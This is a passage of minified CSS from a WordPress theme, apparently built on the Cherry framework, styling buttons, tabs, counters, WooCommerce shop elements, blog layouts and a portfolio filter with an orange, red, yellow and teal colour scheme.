.cherry-services_item:nth-child(5n+1) .cherry-btn:hover {background: rgb(217,76,9);}.team-wrap .template-9 .desc:before,.maintaince-mail-form .mc4wp-form input[type="text"],.maintaince-mail-form .mc4wp-form input[type="email"] {border-color: #f26522;}.color-danger,.price-box.template-2 i.fa-times,span.wpcf7-not-valid-tip {color: #ff4c2f;}.color-danger-background,.cherry-box .box-danger,.cherry-btn-danger,.cherry-btn.landing-btn .cherry-btn-icon,a.ms_button_layer.mpsl-button-red,.cherry-follow_wrap ul li a,.cherry-share-btns_wrap ul li a,.team-listing.colored-blocks .team-item:nth-child(6n+3) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+3) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+4) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+4) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+3) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+5) .testi-grid,.wpcf7-response-output.wpcf7-validation-errors,.inner.box-danger .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #ff4c2f;}.wpcf7-text.wpcf7-not-valid,.wpcf7-textarea.wpcf7-not-valid {border-color: #ff4c2f;}.cherry-btn-danger:hover,a.ms_button_layer.mpsl-button-red:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+4) .cherry-btn:hover {background: rgb(230,51,22);}.color-gray {color: #ededed;}.color-gray-background,.cherry-breadcrumbs_content,.cherry-btn-gray,.cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before,.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover:before,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content,.cherry-services.template-2 .cherry-btn-primary,.testimonials-page-single,.post-type-archive-testimonial .testimonials-item,.yith_magnifier_zoom_magnifier,.cherry-services_item.featured-service .price-box.template-1,.inner.box-gray .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #ededed;}.cherry-btn-gray:hover,.cherry-btn-primary-light:hover,.single-clients .entry-thumbnail {background: rgb(227,227,227); /*#ebebeb*/}.cherry-btn.cherry-btn-primary-light:before,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content,input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],textarea,.cherry-services .cherry-services_item .features ul li,.single-service .cherry-services_item .cherry-services_feauters ul li,.cherry-services.template-2 .cherry-services_item .desc,.cherry-services.template-3 .cherry-services_item:first-child,.cherry-services.template-3 .cherry-services_item .head,.cherry-services.template-3 .price-box.template-3,.cherry-services.template-3 .desc {border-color: rgb(227,227,227);}.color-warning,.rating .stars {color: #feea3a;}.color-warning-background,.cherry-btn-warning,.cherry-box .box-warning,.cherry-posts-list.overflow-content .cherry-btn,.team-listing.colored-blocks .team-item:nth-child(6n+2) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+3) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+2) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+3) .testi-grid,.cherry-box .template-8 .cherry-btn-info,.inner.box-warning .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #feea3a;}.cherry-btn-warning:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .cherry-btn:hover {background: rgb(229,209,33);}/* Accordions */.cherry-accordion .cherry-spoiler .cherry-spoiler-title {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;}/* Accordions *//* Counters */.cherry-counter.circle.color-success-background .count:before,.cherry-counter.circle.color-success-background .count:after {background: #34d7b3;}.cherry-counter.circle.color-success-background .count {border-color: #34d7b3;}.cherry-counter.circle.color-warning-background .count:before,.cherry-counter.circle.color-warning-background .count:after {background: #feea3a;}.cherry-counter.circle.color-warning-background .count {border-color: #feea3a;}.cherry-counter.circle.color-danger-background .count:before,.cherry-counter.circle.color-danger-background .count:after {background: #ff4c2f;}.cherry-counter.circle.color-danger-background .count {border-color: #ff4c2f;}.cherry-counter.circle.color-link-background .count:before,.cherry-counter.circle.color-link-background .count:after {background: #f26522;}.cherry-counter.circle.color-link-background .count {border-color: #f26522;}.cherry-counter.circle.color-secondary-background .count:before,.cherry-counter.circle.color-secondary-background .count:after {background: #333333;}.cherry-counter.circle.color-secondary-background .count {border-color: #333333;}.cherry-counter.circle.color-info-background .count:before,.cherry-counter.circle.color-info-background .count:after {background: #f26522;}.cherry-counter.circle.color-info-background .count {border-color: #f26522;}.cherry-counter.style-2,.cherry-counter.style-3,.title-box.bigger .title-box_title,.countdown-timer span.value {font-size: 86px;line-height: 100px;}.cherry-counter.style-1 {font-size: 45px;line-height: 62px;}.cherry-counter.style-4,.cherry-counter.circle,.title-box.smaller .title-box_title,.title-box.bigger .title-box_subtitle {font-size: 34px;line-height: 50px;}.mc4wp-form label {letter-spacing:0;color:#333333;font:34px/50px , sans-serif;;}/* Counters *//* Tabs */.cherry-tabs-nav span {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;color: #777777;}.cherry-tabs-nav span,.cherry-tabs-panes,.cherry-tabs-style-default .cherry-tabs-nav span,.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] span,.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes {border-color: rgb(227,227,227);}.cherry-tabs-style-default span,.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] span {background: #ededed}.cherry-tabs-style-pills-3 span:hover,.cherry-tabs-style-pills-3 span.cherry-tabs-current,.cherry-tabs-style-simple-3 span:hover::after,.cherry-tabs-style-simple-3 span.cherry-tabs-current::after {background: #f26522;border-color: #f26522;color: white;}.cherry-tabs-style-pills-1 span:hover,.cherry-tabs-style-pills-1 span.cherry-tabs-current,.cherry-tabs-style-simple-1 span:hover::after,.cherry-tabs-style-simple-1 span.cherry-tabs-current::after {background: #f26522;border-color: #f26522;color: white;}.cherry-tabs-style-pills-2 span:hover,.cherry-tabs-style-pills-2 span.cherry-tabs-current,.cherry-tabs-style-simple-2 span:hover::after,.cherry-tabs-style-simple-2 span.cherry-tabs-current::after {background: #ff4c2f;border-color: #ff4c2f;color: white;}.cherry-tabs-style-pills-4 span:hover,.cherry-tabs-style-pills-4 span.cherry-tabs-current,.cherry-tabs-style-simple-4 span:hover::after,.cherry-tabs-style-simple-4 span.cherry-tabs-current::after {background: #34d7b3;border-color: #34d7b3;color: white;}.cherry-tabs-style-pills-5 span:hover,.cherry-tabs-style-pills-5 span.cherry-tabs-current,.cherry-tabs-style-simple-5 span:hover::after,.cherry-tabs-style-simple-5 span.cherry-tabs-current::after {background: #feea3a;border-color: #feea3a;color: #333333;}.cherry-tabs-style-simple.danger-tab span:hover:after,.cherry-tabs-style-simple.danger-tab span.cherry-tabs-current:after{background: #ff4c2f;border-color: #ff4c2f;color: white;}.cherry-tabs-style-pills-6 span:hover,.cherry-tabs-style-pills-6 span.cherry-tabs-current {background: #ededed;border-color: #ededed;color: #333333;}.cherry-tabs-style-simple-6 span:hover::after,.cherry-tabs-style-simple-6 span.cherry-tabs-current::after {background: #333333;}[class*="cherry-tabs-style-simple"] span:hover,[class*="cherry-tabs-style-simple"] span.cherry-tabs-current,.cherry-tabs-style-default .cherry-tabs-nav span:hover,.cherry-tabs-style-default .cherry-tabs-nav span.cherry-tabs-current {color: #333333;}/* / Tabs *//* Bigger Headers */h1.bigger {font-size: 181px;}h2.bigger {font-size: 112px;}h3.bigger {font-size: 90px;}h4.bigger {font-size: 68px;}h5.bigger {font-size: 48px;}h6.bigger {font-size: 40px;}textarea,input[type="text"],input[type="password"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"] {border-color: rgb(227,227,227);}input[type="number"]:invalid,input[type="email"]:invalid,input[type="url"]:invalid,input[type="tel"]:invalid {box-shadow: none;}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus {border-color: rgb(199,199,199);}textarea {color:#777777;font:20px/25px , sans-serif;}.menu-item .cherry-mega-menu-sub.simple-sub .menu-item a,.menu-item .sub-menu .menu-item a,.menu-item .mega-sub .cherry-mega-menu-sub-item.sub-column-title > a {color:#999999;font:14px/16px Lato, sans-serif;}/****************************************Shortcodes End*******************************************//****************************************WooCommerce Styles*******************************************/.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce table.shop_table .actions .coupon label,.widget_shopping_cart_content .cart_list li a,.widget_shopping_cart_content .total strong,.shop-sidebar .product_list_widget li a,.woocommerce.single-product .entry-summary form.cart table.variations .reset_variations,.woocommerce.single-product .entry-summary .add_to_wishlist,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:hover,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show a:hover,.woocommerce table.shop_table th,.woocommerce .cart-collaterals .cart_totals th,.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta strong,.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta em,.testimonials-type1 .author a,.header-shop-widgets-area #menu-shop-menu li a:hover,.header-shop-widgets-area #menu-shop-menu li a:focus,.woocommerce ul.products li.product h3,.shop-sidebar .product-categories li a i,.woocommerce .myaccount_user a:hover,.woocommerce .myaccount_user a:active,.woocommerce ul.products li.product a.btn:before,.woocommerce ul.products li.product .compare:before,.woocommerce ul.products li.product .cherry-quick-view:before,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:before,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li span,header .widget_nav_menu .menu li a:hover,header .widget_nav_menu .menu li a:active,.woocommerce.single-product #content div.product .entry-summary .compare.added:hover,.woocommerce.single-product #content div.product .entry-summary .compare.added:active,.woocommerce-pagination .page-numbers li a,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:focus,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:focus {color: #333333;}.woocommerce ul.products li.product .price,.shop-sidebar .price_slider_wrapper .price_label,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:hover,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:focus,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:hover+span,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:focus+span,.shop-sidebar .product_list_widget li a:hover,.shop-sidebar .product_list_widget li .amount,.shop-sidebar .product_list_widget li .reviewer,.shop-sidebar .product-categories li ul li a:hover,.shop-sidebar .product-categories li ul li a:focus,.shop-sidebar .product-categories li ul li a:hover + span,.shop-sidebar .product-categories li ul li a:focus + span,.transformSelect.wooSelect span,.woocommerce .price ins,.woocommerce .price > .amount,.woocommerce.single-product .entry-summary form.cart table.variations .value select,.woocommerce.single-product .entry-summary form.cart table.variations .reset_variations:hover,.woocommerce.single-product .entry-summary .compare:before,.woocommerce.single-product .entry-summary .yith-wcwl-add-to-wishlist .show:before,.woocommerce.single-product .entry-summary .compare:hover,.woocommerce.single-product .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.woocommerce.single-product .entry-summary .product_meta > span span,.woocommerce.single-product div.product .woocommerce-tabs ul li,.woocommerce.single-product div.product .woocommerce-tabs ul li:before,.woocommerce table.shop_table .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce table.shop_table td.product-name a:focus,.woocommerce table.shop_table dl.variation dd,.woocommerce .cart-collaterals .cart_totals td,.woocommerce form .form-row .required,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-quantity,.widget_shopping_cart_content ul.product_list_widget li dl dd,.widget_shopping_cart_content .total .amount,.woocommerce table .product-quantity,.woocommerce .shop-sidebar .product-categories li ul li a:hover,.woocommerce .shop-sidebar .product-categories li ul li a:focus,.woocommerce #reviews ol.commentlist li .comment-meta-and-avatar_wrapper .meta time,.woocommerce #reviews #respond .stars a.active,.woocommerce #reviews #respond .stars a:hover,.ui-spinner .ui-spinner-button:hover,.woocommerce div.product p.price, .woocommerce div.product span.price,div.product .product-thumbnails_list .owl-controls .owl-prev, div.product .product-thumbnails_list .owl-controls .owl-next,.thumbnails.slider #slider-prev::before,.thumbnails.slider #slider-next::before,.shop-banner h4,.shop-banner a:hover,.shop-banner a:focus,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li .amount,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li .reviewer,.site-footer .widget_recent_entries .post-date,.shop-about-counters_wrapper .cherry-counter,.testimonials-type1 .author a:hover,.testimonials-type1 .author a:focus,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li a:hover,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li a:focus,.static-footer-shop-sidebars .widget_recent_entries a:hover,.static-footer-shop-sidebars .widget_recent_entries a:focus,.header-shop-widgets-area #menu-shop-menu li a,.widget_shopping_cart_content .cart_list li .quantity,.widget_shopping_cart_content .cart_list li a:hover,.widget_shopping_cart_content .cart_list li a:focus,.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt,.widget_shopping_cart_content .total .amount,.shop-blog_wrapper h5,table.compare-list tr.price td .amount,header .widget_nav_menu .menu li a,.woocommerce.single-product #content div.product .entry-summary .compare.added,.widget_shopping_cart h5:before,[id*='woocommerce_price_filter'] .price_label,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:active {color: #f26522;}.widget_shopping_cart h5 .cart-items {background: #feea3a;}.woocommerce .mfp-counter {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;color: #777777;}.woocommerce .mfp-bottom-bar .mfp-title {letter-spacing:0;color:#333333;font:24px/40px , sans-serif;;color: #f26522;}.widget_shopping_cart h5.opened .cart-items {background: rgb(217,76,9);}.widget_shopping_cart h5.opened:before {color: rgb(217,76,9);}.zoomWindow {background-color: #ededed !important;}.static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"]:focus {border-bottom-color: #34d7b3;}.woocommerce .price del,.woocommerce div.product .stock.out-of-stock,.woocommerce table.shop_table.wishlist_table .product-price del .amount,.woocommerce ul.products li.product .price del,table.compare-list .stock td span.out-of-stock {color: #ff4c2f;}.woocommerce a.remove:hover,.woocommerce a.remove:focus,.yith-woocompare-widget ul.products-list a.remove:hover,.yith-woocompare-widget ul.products-list a.remove:focus,table.compare-list .remove td a:hover .remove,table.compare-list .remove td a span.remove:hover {color: #ff4c2f !important;}.woocommerce span.onsale,.woocommerce .woocommerce-error,.shop-sidebar [id*="yith-woocompare-widget"] .clear-all,.sidebar-main [id*="yith-woocompare-widget"] .clear-all,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .clear-all,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .clear-all,.woocommerce span.onsale {background: #ff4c2f;}div.product .product-thumbnails_list .active-image img.attachment-shop_thumbnail,.woocommerce.single-product div.product .entry-summary form.cart table.variations .reset_variations:hover{border-color: #f26522 !important;}.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .clear-all:hover,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .clear-all:focus,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .clear-all:hover,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .clear-all:focus,.shop-sidebar [id*="yith-woocompare-widget"] .clear-all:hover,.shop-sidebar [id*="yith-woocompare-widget"] .clear-all:focus,.sidebar-main [id*="yith-woocompare-widget"] .clear-all:hover,.sidebar-main [id*="yith-woocompare-widget"] .clear-all:focus {background: rgb(255,89,60);}.woocommerce ul.products li.product .feedback,.woocommerce ul.products li.product .feedback,.testimonials-type1 blockquote p {color:#777777;font:16px/26px , sans-serif;;}.shop-banner a {color:#777777;font:16px/26px , sans-serif;[color];}.woocommerce ul.products li.product a.btn,.woocommerce ul.products li.product .compare,.woocommerce ul.products li.product .cherry-quick-view,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a,.woocommerce ul.products li.product img,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.shop-sidebar .price_slider_wrapper .ui-slider-handle,.shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li a,.shop-sidebar .product_list_widget li a img,.transformSelect.wooSelect > li > span,.woocommerce nav.woocommerce-pagination ul li a,.single-product .images img,.woocommerce.single-product .entry-summary form.cart table.variations .value select,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th,.woocommerce table.shop_table img,.woocommerce table.shop_table .actions .coupon input[type="text"],.woocommerce form.checkout_coupon input[type="text"],.woocommerce form.checkout_coupon input[type="password"],.woocommerce form.login input[type="text"],.woocommerce form.login input[type="password"],.woocommerce form.register input[type="text"],.woocommerce form.register input[type="password"],input[type="checkbox"],form[name="checkout"] input[type="text"], form[name="checkout"] input[type="pasword"], form[name="checkout"] .select2-choice,.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea,.woocommerce .shop-sidebar input[type="search"],.woocommerce .cart-collaterals .cart_totals tr.shipping td form select,.woocommerce #reviews #respond input[type="text"], .woocommerce #reviews #respond textarea,div.product .product-thumbnails_list .cherry-wc-placeholder:after,.testimonials-type1,.header-shop-widgets-area,.woocommerce-page article.page.type-page .entry-content input[type="email"],.woocommerce-page article.page.type-page .entry-content input[type="password"],.woocommerce-page article.page.type-page .entry-content input[type="text"],.woocommerce form .form-row .select2-container .select2-choice,.woocommerce-ordering select,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce-account .addresses .title .edit,.header-top-line-shop,table.compare-list td.odd,.compare-window h1,div.product .product-thumbnails_list img,div.product .product-large-image img {background-color: #ededed;}.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover {background: rgb(186,186,186);}.compare-window h1 {letter-spacing:0;color:#333333;font:24px/40px , sans-serif;;}.woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button),.woocommerce ul.products li.product .add_to_cart_button,.woocommerce.single-product .entry-summary button[type="submit"],.woocommerce .cart-collaterals .wc-proceed-to-checkout a,.woocommerce .woocommerce-message,.woocommerce-checkout #payment #place_order,.woocommerce .shop-sidebar .woocommerce-product-search input[type="submit"],.woocommerce .return-to-shop a.button,.woocommerce .shop-sidebar .button,.woocommerce .sidebar-main .button,.woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce input.button[name="save_address"],.widget_shopping_cart_content .buttons a.wc-forward.checkout,.woocommerce .myaccount_user,table.compare-list tr.add-to-cart td a,.woocommerce input.button:hover,.woocommerce input.button:active,form.track_order .button,.woocommerce form.register input[type="submit"],.shop-sidebar [id*="yith-woocompare-widget"] .compare,.sidebar-main [id*="yith-woocompare-widget"] .compare,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .compare,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .compare {background: #34d7b3;}.woocommerce table.my_account_orders .order-actions .button,.woocommerce input.button[name="save_account_details"] {background-color: #34d7b3;}.woocommerce .shop-sidebar .woocommerce-product-search input[type="submit"]:hover,.woocommerce .shop-sidebar .woocommerce-product-search input[type="submit"]:focus,.woocommerce .return-to-shop a.button:hover,.woocommerce .return-to-shop a.button:focus,.woocommerce .shop-sidebar .button:focus,.woocommerce .shop-sidebar .button:hover,.woocommerce .sidebar-main .button:focus,.woocommerce .sidebar-main .button:hover,.woocommerce input.button[name="save_account_details"]:hover,.woocommerce input.button[name="save_account_details"]:active,.woocommerce input.button[name="save_address"]:hover,.woocommerce input.button[name="save_address"]:active,.widget_shopping_cart_content .buttons a.wc-forward.checkout:hover,.widget_shopping_cart_content .buttons a.wc-forward.checkout:active,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:active,.woocommerce .wishlist_table td.product-add-to-cart a:hover,.woocommerce .wishlist_table td.product-add-to-cart a:active,.woocommerce.single-product .entry-summary button[type="submit"]:hover,.woocommerce.single-product .entry-summary button[type="submit"]:active,form.track_order .button:hover,form.track_order .button:active,.woocommerce table.shop_table.my_account_orders .order-actions .button:hover,.woocommerce table.shop_table.my_account_orders .order-actions .button:focus,.woocommerce form.register input[type="submit"]:hover,.woocommerce form.register input[type="submit"]:focus.shop-sidebar [id*="yith-woocompare-widget"] .compare:hover,.sidebar-main [id*="yith-woocompare-widget"] .compare:hover,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .compare:hover,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .compare:hover,.shop-sidebar [id*="yith-woocompare-widget"] .compare:focus,.sidebar-main [id*="yith-woocompare-widget"] .compare:focus,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .compare:focus,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .compare:focus {background: rgb(39,202,166);color: #fff;}.shop-sidebar .price_slider_wrapper .ui-slider-range,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce .cart-collaterals .wc-proceed-to-checkout a:hover,.woocommerce .cart-collaterals .wc-proceed-to-checkout a:focus,.woocommerce .woocommerce-info,.woocommerce ul.products li.product a.btn:hover,.woocommerce ul.products li.product .compare:hover,.woocommerce ul.products li.product .cherry-quick-view:hover,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover,.woocommerce ul.products li.product .yith-wcqv-button:hover,.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a,.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a,.woocommerce ul.products li.product .compare.added,.widget_shopping_cart h5:hover .cart-items,.shop-sidebar .price_slider_wrapper .ui-slider-range,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce form.login input[type="submit"]:hover {background: #f26522;}.woocommerce #reviews #respond input[type="submit"],.widget_shopping_cart_content .buttons a.wc-forward,.shop-sidebar .price_slider_wrapper button[type="submit"],.woocommerce form.login input[type="submit"] {background: #f26522;}.woocommerce #reviews #respond input[type="submit"]:hover,.woocommerce #reviews #respond input[type="submit"]:focus,.widget_shopping_cart_content .buttons a.wc-forward:hover,.widget_shopping_cart_content .buttons a.wc-forward:active {background: rgb(255,114,47);}.woocommerce .star-rating span:before {color: #feea3a;}.single-product .entry-summary .product_title {letter-spacing:0;color:#333333;font:45px/62px , sans-serif;;}.woocommerce.single-product div.product .woocommerce-tabs h2,.woocommerce.single-product div.product .woocommerce-tabs h3 {letter-spacing:0;color:#333333;font:34px/50px , sans-serif;;}.woocommerce div.product form.cart .variations label {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;}.woocommerce div.product form.cart .variations label,.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a,.woocommerce table.shop_table td.product-name a,.woocommerce .cart-collaterals .cart_totals .shipping td,.woocommerce .shop-sidebar .product-categories li ul li a,.ui-spinner .ui-spinner-button,.shop-sidebar .product-categories li .count {color: #777777;}.woocommerce.single-product div.product .woocommerce-tabs .tabs li a {color:#777777;font:20px/25px , sans-serif;;}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select {border-color: #ff4c2f;}.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {border-color: #34d7b3;}div.product .product-thumbnails_list .owl-controls .owl-prev:hover, div.product .product-thumbnails_list .owl-controls .owl-next:hover,.thumbnails.slider #slider-prev:hover::before,.thumbnails.slider #slider-next:hover::before,table.compare-list .stock td span,.woocommerce div.product .stock {color: #34d7b3;}.woocommerce-account .addresses .title .edit:hover,.woocommerce-account .addresses .title .edit:active,div.product .product-thumbnails_list .product-thumbnails_item > a img:not(.woocommerce-image-placeholder):hover {background: rgb(224,224,224);}/****************************************WooCommerce End*******************************************//************************************Blog************************************/.post-gallery_prev, .post-gallery_next,.quote_wrapper,.timeline-layout span.timeline-line,.page-numbers:hover,.page-numbers.current,body .timeline-layout-item .inner .marker,.tagcloud a:hover,body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {background: #f26522;}.grid-layout .post-gallery_prev, .grid-layout .post-gallery_next,.masonry-layout .post-gallery_prev, .masonry-layout .post-gallery_next,.timeline-layout .post-gallery_prev, .timeline-layout .post-gallery_next,.widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:after,.timeline-layout .quote_wrapper,.grid-layout .quote_wrapper,.masonry-layout .quote_wrapper {background: #f26522;}.entry-icon,.post .post-gallery_prev:hover,.post .post-gallery_next:hover,.comment-content,.comment-body p,.timeline-layout-item,.mejs-time-loaded,.page-numbers,.comment-form input[type="text"],.comment-form textarea,.grid-layout_inner ,.tagcloud a,body .grid-layout.grid-type-3 .audio-type,body .masonry-layout.masonry-type-3 .audio-type,.grid-layout .post-gallery_prev:hover, .grid-layout .post-gallery_next:hover,.masonry-layout .post-gallery_prev:hover, .masonry-layout .post-gallery_next:hover,.timeline-layout .post-gallery_prev:hover, .timeline-layout .post-gallery_next:hover{background-color: #ededed;}.entry-meta span,.post .post-gallery_prev:hover, .post .post-gallery_next:hover,.user_position,.author-bio h5 a:hover,.related-posts_item h5 a:hover,.commentmetadata:before,.entry-icon,.widget_recent_comments ul li:before,.entry-title a:hover,.post-link:hover,body .timeline-layout-item .inner .marker span,.searchform .search-submit:before,.grid-layout .post-gallery_prev:hover, .grid-layout .post-gallery_next:hover,.masonry-layout .post-gallery_prev:hover, .masonry-layout .post-gallery_next:hover,.timeline-layout .post-gallery_prev:hover, .timeline-layout .post-gallery_next:hover,body .masonry-layout.masonry-type-3 .video-type .entry-title a:hover,body .masonry-layout.masonry-type-3 .image-type .entry-title a:hover,body .masonry-layout.masonry-type-3 .gallery-type .entry-title a:hover,.widget_nav_menu .menu li a:hover {color: #f26522;}.comment-content:before,.comment-body p:before,body .timeline-layout article.timeline-layout-item.odd .arrow {border-color: transparent transparent transparent #ededed;}body .timeline-layout article.timeline-layout-item.even .arrow {border-color: transparent #ededed transparent transparent;}.author-bio h5 a,.related-posts_item h5 a,.entry-title a,.page-numbers{color: #333333;}.link_wrapper{background-color: #333333;}.post .entry-meta span:before,.grid-layout .entry-meta span:before,.comment-form input[type="text"],.searchform input[type="text"],.comment-form textarea,.searchform .search-submit:hover:before,.tagcloud a {color: #777777;opacity: 1;}html,.comment-form input[type="text"],.comment-form textarea {color:#777777;font:16px/26px , sans-serif;}body .timeline-layout article.timeline-layout-item.item-1 {border-top-color: #34d7b3;}body .timeline-layout article.timeline-layout-item.item-2 {border-top-color: #feea3a;}body .timeline-layout article.timeline-layout-item.item-3 {border-top-color: #f26522;}body .timeline-layout article.timeline-layout-item.item-4 {border-top-color: #f26522;}body .timeline-layout article.timeline-layout-item.item-5 {border-top-color: #feea3a;}body .timeline-layout article.timeline-layout-item.item-0 {border-top-color: #f26522;}.searchform input[type="text"]:focus,.comments .comment-form input[type="text"]:focus,.comments .comment-form textarea:focus {border-color: #f26522;}body .grid-layout.grid-type-3 .entry-title:before,body .masonry-layout.masonry-type-3 .entry-title:before {background-color: #333333;}/************************************Blog End************************************//************************************Portfolio************************************/.single-portfolio .post-meta-container,.single-portfolio .site-main .cherry-portfolio-single-post .post-content .post-meta-container a,.single-portfolio .site-main .cherry-portfolio-single-post .post-content .post-meta-container .post-date {color: #f26522;}.single-portfolio .site-main .cherry-portfolio-single-post .post-content .post-meta-container a:hover {color: #333333;}.portfolio-wrap .filter li a{color: rgb(120,120,120);}.portfolio-wrap .filter li.active a, .portfolio-wrap .filter li a:hover {color: #333333;}@media (max-width: 768px) {.portfolio-wrap .filter li.active a {color: #4eb7fe;}}.portfolio-wrap .filter li a:before {background: #4eb7fe;}.portfolio-wrap .portfolio-filter ul.filter {border-color: rgb(230,230,230);}.portfolio-wrap .portfolio-filter ul.order-filter li{color: rgb(120,120,120);}.portfolio-wrap .order-filter .marker{border-color: #4eb7fe transparent transparent transparent;}.portfolio-wrap .order-filter .order-list{background-color: 